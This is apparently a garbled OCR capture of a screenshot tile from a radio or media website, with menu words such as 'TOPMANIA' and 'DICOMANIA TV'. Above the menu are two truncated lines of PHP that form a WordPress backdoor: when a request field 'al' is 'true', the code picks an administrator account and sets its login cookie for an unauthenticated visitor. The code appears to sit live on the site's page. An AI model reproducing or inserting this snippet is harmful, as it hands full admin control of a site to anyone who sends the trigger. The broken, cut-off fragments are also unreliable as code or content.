
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
a Nik Salazar